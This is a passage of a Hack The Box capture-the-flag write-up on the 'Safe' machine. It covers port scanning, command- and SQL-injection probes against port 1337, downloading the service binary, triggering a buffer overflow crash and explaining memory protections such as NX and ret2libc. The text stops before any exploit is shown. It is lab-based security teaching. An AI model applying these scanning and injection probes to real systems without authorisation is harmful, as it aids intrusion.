Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

The Safe machine is rated as Easy, I believe because there must be exploits that automate the exploitation of the vulnerability in the system Engagement phase. I chose to understand how the exploit is performed, so I took advantage of this excellent Hack The Box labs to practice and understand the concepts involved which are very complex and difficult for me, so I had to do a lot of research, source code analysis, debugging, scripting and more. If I had just looked for an exploit, downloaded it and used it, I would have missed out on all this fun. I log into my Hack The Box account and spawn the box to start my writeup.




With ping I send a trace to the victim machine, to check that everything is working correctly and also with the tool whichSystem.py developed by the hack4u community I check that the installed OS is Linux. Now if I can start the Reconnaissance phase and list the open ports (the 1337 found is very suspicious) with nmap, I will also take advantage of the basic scripts of this tool to leak information of the services and their respective versions. With all the information collected I can first find the codename of the machine, which is a good indicator that the machine would not be implementing containers since the codename is the same for the different services. If I analyze the web service with whatweb and Wappalyzer I don’t find much relevant information, besides the Apache server version.
ping -c 2 10.10.10.147
whichSystem.py 10.10.10.147
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.147 -oG allPorts
nmap -sCV -p22,80,1337 10.10.10.147 -oN targeted
cat targeted
#    --> OpenSSH 7.4p1 Debian 10+deb9u6
#    google.es --> OpenSSH 7.4p1 10+deb9u6 launchpad     Stretch
#    --> Apache httpd 2.4.25
#    google.es --> Apache httpd 2.4.25 launchpad         Stretch
#    --> 1337/tcp open  waste? ??

whatweb http://10.10.10.147
# http://10.10.10.147



I’m going to focus all my attention on port 1337, as I have no information on the service being provided. The first thing I try is a banner grabbing with nc and telnet, although I succeed in interacting with the service it does not show me much information besides a screen output, which everything would indicate that it is the result of some Linux command. I try to inject commands but I don’t succeed, if I use the browser I can’t leak much additional information either. If I access with curl from my console to the web service on port 80, I find a comment that refers to the download of a file or application, and it is the one that would be running on port 1337.
nc 10.10.10.147 1337
hello
hello;whoami
hello' and sleep(5)-- -
whoami
# :( ?
nmap --script http-enum -p80,1337 10.10.10.147 -oN webScan
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://10.10.10.147/FUZZ
curl -s -X GET http://10.10.10.147

# view-source:http://10.10.10.147/
# <!-- 'myapp' can be downloaded to analyze from here its running on port 1337 -->




I succeed in downloading the binary with wget on my machine and with file I succeed in getting the description of the binary, which turns out to be a 64 bit executable. I give it execution permissions to start analyzing it locally, then I try to perform a stack overflow attack and verify that the program is vulnerable, since it gets corrupted when entering a long enough string. With gdb I look for what protection measures the binary has and the most problematic thing is that NX (no-execute) is enabled, which would not allow me to execute malicious code directly from memory. I’m going to create a new project in Ghidra to have access to the source code of the program, this way I can have access to the logic, functions, addresses, etc.
Stack-based buffer overflows: This is the most common form of buffer overflow attack. The stack-based approach occurs when an attacker sends data containing malicious code to an application, which stores the data in a stack buffer. This overwrites the data on the stack, including its return pointer, which hands control of transfers to the attacker.
Stack Canary: The stack canary is made to detect if the return address was overwritten and make it more difficult to make a flow hijack.
NX: The NX (no-execute) bit is used to mark regions of memory as unexecutable.
ASLR: Address Space Layout Randomization. As the name implies, it randomizes the address space layout. This means that each time you run the program, the stack and heap will be in a different addresses. And libc (and all other libs used) will also be in different random addresses.
RELRO (Relocation Read-Only): is fully enabled, it will prevent from writing in the PLT or GOT, making the forementioned attack impossible. However, it has an overhead to entirely populate the GOT before the main function gets executed.
PIE: Position Independent Executables (PIE) provides an extra layer of protection which makes return oriented programming very difficult. We have seen that ASLR will randomize a few parts of the program, but an adversary may still use the .TEXT region for gadgets. PIE randomizes the offset of almost every memory region in the binary. However, this causes a great performance overhead.
Bypass the NX mitigation (Ret2libc): The return-to-libc technique is based on overwriting return addresses to point to gadgets in libc. Libc is enormous, there are gadgets to do pretty much anything there.
wget http://10.10.10.147/myapp
file myapp
chmod +x myapp
./myapp
whoami
;whoami
python3 -c 'print("A" * 150)'
./myapp
AAA...AA
# zsh: segmentation fault ./myapp
gdb ./myapp -q
checksec
# CANARY : disabled
# FORTIFY : disabled
# NX : ENABLED :( DEP: Data Execution Prevention ENABLE!
# PIE : disabled
# RELRO : Partial

